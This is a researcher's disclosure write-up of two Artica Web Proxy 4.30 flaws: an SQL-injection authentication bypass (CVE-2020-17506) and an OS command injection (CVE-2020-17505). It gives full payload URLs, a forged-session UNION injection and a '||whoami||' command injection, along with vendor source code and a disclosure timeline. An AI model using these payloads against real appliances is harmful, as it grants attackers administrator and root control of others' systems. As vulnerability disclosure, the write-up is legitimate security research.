Artica Web Proxy 4.30 Authentication Bypass & OS Command Injection
2024-03-01 UPDATE
I don’t know when Artica updated the source code for 4.30, filtering the api_key parameter, which resulted in the original payload becoming ineffective.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php
function apikey(){
$tpl=new template_admin();
$md5=$tpl->CLEAN_BAD_CHARSNET($_GET["apikey"]);
webconsole_syslog("API KEY START WITH: {$_GET["apikey"]}");
$AuthLinkRestrictions=unserialize(base64_decode($GLOBALS["CLASS_SOCKETS"]->GET_INFO("AuthLinkRestrictions")));
if(!is_array($AuthLinkRestrictions)){$AuthLinkRestrictions=array();}
if(count($AuthLinkRestrictions)==0){
$AuthLinkRestrictions[] = "192.168.0.0/16";
$AuthLinkRestrictions[] = "10.0.0.0/8";
$AuthLinkRestrictions[] = "172.16.0.0/12";
}
$IPADDR=GetRemoteIP();
$PASS_IPADDR=false;
foreach ($AuthLinkRestrictions as $cdir){
if(webconsole_ip_in_range($IPADDR,$cdir)){
$PASS_IPADDR=true;
break;
}
}
Vendor:
www.articatech.com
Product:
Artica Web Proxy v4.30.000000
Download: http://www.articatech.com/download.php
*Proxy Cache and Web filtering Appliance Artica Proxy is a system that provide a sexy Web Ajax console in order manage a full Proxy server without any technical skill and with latest Squid technology. It provide surls filtering with french Toulouse University and Artica database - over 30.000.000 websites. There are many statistics per users or categories or websites and features in order to manage Internet bandwith. It provides FireWall/QOS features. Can work in Transparent mode or connected to an Activ Directory/OpenLDAP members database.
Authentication Bypass (CVE-2020-17506)

Artica provides an API interface in fw.login.php for authentication. The parameter apikey has a SQL injection vulnerability, an attacker can forge a $_SESSION["uid"] by co-injection to log in any user. In the code, $_SESSION["uid"] == "-100" indicates that the current user is SuperAdmin.
The next step is to construct a local array to commit to.

https://172.16.237.222:9000/fw.login.php?apikey=%27UNION%20select%201,%27YToyOntzOjM6InVpZCI7czo0OiItMTAwIjtzOjIyOiJBQ1RJVkVfRElSRUNUT1JZX0lOREVYIjtzOjE6IjEiO30=%27;
OS Command Injection (CVE-2020-17505)



After successfully bypassing authentication to get admin access, I tried this to find out more about the problem that allowed me to get root access.Where cyurs.index.php is loaded with cyurs.php and the unchecked parameter service_cmds_peform is passed into the service_cmds function and called.
payload: https://172.16.237.222:9000/cyrus.index.php?service-cmds-peform=||whoami||
Eventually I managed to execute the command with root privileges.
Reference
- https://cwe.mitre.org/data/definitions/78.html
- https://cwe.mitre.org/data/definitions/592.html
TimeLine
- 2020-08-08: Vulnerability found and submitted to vendor with no response.
- 2020-08-12: Submitted to CVE.
- 2020-08-13: CVE Confirms Vulnerability.